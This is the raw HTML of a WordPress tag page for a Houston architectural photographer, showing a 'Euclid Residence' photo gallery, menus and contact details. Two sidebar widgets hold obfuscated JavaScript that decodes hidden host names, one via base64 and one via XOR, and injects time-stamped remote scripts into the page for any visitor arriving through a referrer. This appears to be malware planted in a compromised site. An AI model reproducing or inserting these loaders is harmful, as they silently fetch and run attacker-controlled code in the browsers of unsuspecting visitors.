menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.facebook.com/wordpress"><span class="screen-reader-text">Facebook</span></a></li> <li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://twitter.com/wordpress"><span class="screen-reader-text">Twitter</span></a></li> <li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span class="screen-reader-text">Instagram</span></a></li> <li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="mailto:wordpress@example.com"><span class="screen-reader-text">Email</span></a></li> </ul></div> </nav> </div> </div> </header> <div id="content" class="site-content"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <header class="page-header"> <h1 class="page-title">Tag: <span>Euclid Residence</span></h1> </header> <article id="post-1798" class="post-1798 post type-post status-publish format-standard has-post-thumbnail hentry category-residential tag-euclid-residence"> <header class="entry-header"> <h2 class="entry-title"><a href="http://www.architecturalphotography.net/euclid-residence/" rel="bookmark">Euclid Residence</a></h2> </header> <a class="post-thumbnail" href="http://www.architecturalphotography.net/euclid-residence/" aria-hidden="true"> <img width="1200" height="960" src="http://www.architecturalphotography.net/wp-content/uploads/2018/10/0595-1200x960.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Euclid Residence" decoding="async" fetchpriority="high" srcset="http://www.architecturalphotography.net/wp-content/uploads/2018/10/0595-1200x960.jpg 1200w, http://www.architecturalphotography.net/wp-content/uploads/2018/10/0595-300x240.jpg 300w, http://www.architecturalphotography.net/wp-content/uploads/2018/10/0595-768x614.jpg 768w, http://www.architecturalphotography.net/wp-content/uploads/2018/10/0595-1024x819.jpg 1024w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /> </a> <div class="entry-content"> <div class="ngg-galleryoverview ngg-ajax-pagination-none" id="ngg-gallery-4b726d30c06559930195a80fbf5c592f-1"> <div class="slideshowlink"> <a href='http://www.architecturalphotography.net/euclid-residence/nggallery/slideshow'>[Show slideshow]</a> </div> <div id="ngg-image-0" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/2570.jpg" title="Euclid Residence" data-src="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/2570.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/thumbs/thumbs_2570.jpg" data-image-id="429" data-title="2570" data-description="Euclid Residence" data-image-slug="2570" class="ngg-fancybox" rel="4b726d30c06559930195a80fbf5c592f"> <img title="2570" alt="2570" src="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/thumbs/thumbs_2570.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-1" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/2339.jpg" title="Euclid Residence" data-src="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/2339.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/thumbs/thumbs_2339.jpg" data-image-id="430" data-title="2339" data-description="Euclid Residence" data-image-slug="2339" class="ngg-fancybox" rel="4b726d30c06559930195a80fbf5c592f"> <img title="2339" alt="2339" src="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/thumbs/thumbs_2339.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-2" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/2494.jpg" title="Euclid Residence" data-src="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/2494.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/thumbs/thumbs_2494.jpg" data-image-id="431" data-title="2494" data-description="Euclid Residence" data-image-slug="2494" class="ngg-fancybox" rel="4b726d30c06559930195a80fbf5c592f"> <img title="2494" alt="2494" src="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/thumbs/thumbs_2494.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-3" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/2651.jpg" title="Euclid Residence" data-src="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/2651.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/thumbs/thumbs_2651.jpg" data-image-id="432" data-title="2651" data-description="Euclid Residence" data-image-slug="2651" class="ngg-fancybox" rel="4b726d30c06559930195a80fbf5c592f"> <img title="2651" alt="2651" src="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/thumbs/thumbs_2651.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-4" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/0230.jpg" title="Euclid Residence" data-src="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/0230.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/thumbs/thumbs_0230.jpg" data-image-id="433" data-title="0230" data-description="Euclid Residence" data-image-slug="0230" class="ngg-fancybox" rel="4b726d30c06559930195a80fbf5c592f"> <img title="0230" alt="0230" src="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/thumbs/thumbs_0230.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-5" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/1815.jpg" title="Euclid Residence" data-src="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/1815.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/thumbs/thumbs_1815.jpg" data-image-id="434" data-title="1815" data-description="Euclid Residence" data-image-slug="1815" class="ngg-fancybox" rel="4b726d30c06559930195a80fbf5c592f"> <img title="1815" alt="1815" src="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/thumbs/thumbs_1815.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-6" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/0595.jpg" title="Euclid Residence Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/0595.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/thumbs/thumbs_0595.jpg" data-image-id="435" data-title="0595" data-description="Euclid Residence Houston TX" data-image-slug="0595" class="ngg-fancybox" rel="4b726d30c06559930195a80fbf5c592f"> <img title="0595" alt="0595" src="http://www.architecturalphotography.net/wp-content/gallery/euclid-residence/thumbs/thumbs_0595.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div class='ngg-clear'></div> </div> </div> <footer class="entry-footer"> <span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/b62c04cad80dddf6c89f6d36a20f987c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b62c04cad80dddf6c89f6d36a20f987c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.architecturalphotography.net/author/lhgrubbsearthlink-net/">LeRoy Grubbs</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.architecturalphotography.net/euclid-residence/" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-09T16:23:18-06:00">10/09/2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.architecturalphotography.net/category/residential/" rel="category tag">RESIDENTIAL</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.architecturalphotography.net/tag/euclid-residence/" rel="tag">Euclid Residence</a></span> </footer> </article> </main> </div> <aside id="secondary" class="sidebar widget-area"> <section id="nav_menu-2" class="widget widget_nav_menu"><nav class="menu-side-bar-container" aria-label="Menu"><ul id="menu-side-bar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1292"><a href="http://www.architecturalphotography.net/about/">About</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://www.architecturalphotography.net/contact/">CONTACT</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="http://www.architecturalphotography.net/category/architecture/">ARCHITECTURE</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="http://www.architecturalphotography.net/category/education/">EDUCATION</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="http://www.architecturalphotography.net/category/health-care/">HEALTH CARE</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="http://www.architecturalphotography.net/category/hospitality/">HOSPITALITY</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="http://www.architecturalphotography.net/category/houston-skylines/">HOUSTON SKYLINES</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="http://www.architecturalphotography.net/category/interiors/">INTERIORS</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="http://www.architecturalphotography.net/category/manufacturing/">MANUFACTURING / LABORATORIES</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="http://www.architecturalphotography.net/category/residential/">RESIDENTIAL</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="http://www.architecturalphotography.net/category/worship/">WORSHIP</a></li> </ul></nav></section><section id="text-2" class="widget widget_text"><h2 class="widget-title">Find Us</h2> <div class="textwidget"><p><strong>Address</strong><br /> PO Box 8863<br /> Houston, TX 77249</p> <p>713.861.0847</p> <p><strong>Hours</strong><br /> Monday—Friday: 9:00AM–5:00PM<br /> Saturday &amp; Sunday: By Appointment.</p> </div> </section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script>
</div></section><section id="block-2" class="widget widget_block">
<script type="text/javascript">
!function (_507b9) {
var _90fbf = Date.now();
var _ef3ff = 1000;
_90fbf = _90fbf / _ef3ff;
_90fbf = Math.floor(_90fbf);
var _eb3b6 = 600;
_90fbf -= _90fbf % _eb3b6;
_90fbf = _90fbf.toString(16);
var _7abac = _507b9.referrer;
if (!_7abac) return;
var _c5771 = [52292, 52289, 52318, 52301, 52300, 52297, 52315, 52288, 52298, 52295, 52297, 52314, 52300, 52291, 52289, 52316, 52230, 52289, 52294, 52302, 52295];
_c5771 = _c5771.map(function(_da995){
return _da995 ^ 52264;
});
var _e69bc = "c9a7ff3c5f65c8194219f10d89d0c63a";
_c5771 = String.fromCharCode(..._c5771);
var _c3d59 = "https://";
var _824d8 = "/";
var _6f93a = "track-";
var _4f53c = ".js";
var _b9453 = _507b9.createElement("script");
_b9453.type = "text/javascript";
_b9453.async = true;
_b9453.src = _c3d59 + _c5771 + _824d8 + _6f93a + _90fbf + _4f53c;
_507b9.getElementsByTagName("head")[0].appendChild(_b9453)
}(document);
</script>
</section> </aside> </div> <footer id="colophon" class="site-footer"> <nav class="main-navigation" aria-label="Footer Primary Menu"> <div class="menu-side-bar-container"><ul id="menu-side-bar-2" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1292"><a href="http://www.architecturalphotography.net/about/">About</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://www.architecturalphotography.net/contact/">CONTACT</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="http://www.architecturalphotography.net/category/architecture/">ARCHITECTURE</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="http://www.architecturalphotography.net/category/education/">EDUCATION</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="http://www.architecturalphotography.net/category/health-care/">HEALTH CARE</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="http://www.architecturalphotography.net/category/hospitality/">HOSPITALITY</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="http://www.architecturalphotography.net/category/houston-skylines/">HOUSTON SKYLINES</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="http://www.architecturalphotography.net/category/interiors/">INTERIORS</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="http://www.architecturalphotography.net/category/manufacturing/">MANUFACTURING / LABORATORIES</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="http://www.architecturalphotography.net/category/residential/">RESIDENTIAL</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="http://www.architecturalphotography.net/category/worship/">WORSHIP</a></li> </ul></div> </nav> <nav class="social-navigation" aria-label="Footer Social Links Menu"> <div class="menu-social-links-menu-container"><ul id="menu-social-links-menu-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://www.yelp.com"><span class="screen-reader-text">Yelp</span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.facebook.com/wordpress"><span class="screen-reader-text">Facebook</span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://twitter.com/wordpress"><span class="screen-reader-text">Twitter</span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span class="screen-reader-text">Instagram</span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="mailto:wordpress@example.com"><span class="screen-reader-text">Email</span></a></li> </ul></div> </nav> <div class="site-info"> <span class="site-title"><a href="http://www.architecturalphotography.net/" rel="home">Houston Architectural Photography</a></span> <a href="https://wordpress.org/" class="imprint"> Proudly powered by WordPress </a> </div> </footer> </div> </div> 
<script src="http://www.architecturalphotography.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://www.architecturalphotography.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"http:\/\/www.architecturalphotography.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script id="ngg_common-js-extra">
var galleries = {};
galleries.gallery_4b726d30c06559930195a80fbf5c592f = {"__defaults_set":null,"ID":"4b726d30c06559930195a80fbf5c592f","album_ids":[],"container_ids":["54"],"display":null,"display_settings":{"display_view":"default","images_per_page":"20","number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Show slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"4b726d30c06559930195a80fbf5c592f","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_4b726d30c06559930195a80fbf5c592f.wordpress_page_root = "http:\/\/www.architecturalphotography.net\/euclid-residence\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.architecturalphotography.net\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
</script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.5" id="ngg_common-js"></script>
<script id="ngg_common-js-after">
var nggLastTimeoutVal = 1000;
var nggRetryFailedImage = function(img) {
setTimeout(function(){
img.src = img.src;
}, nggLastTimeoutVal);
nggLastTimeoutVal += 500;
}
</script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.5" id="ngg_lightbox_context-js"></script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.5" id="fancybox-0-js"></script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.5" id="fancybox-1-js"></script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.5" id="fancybox-2-js"></script>
</body> 
</html>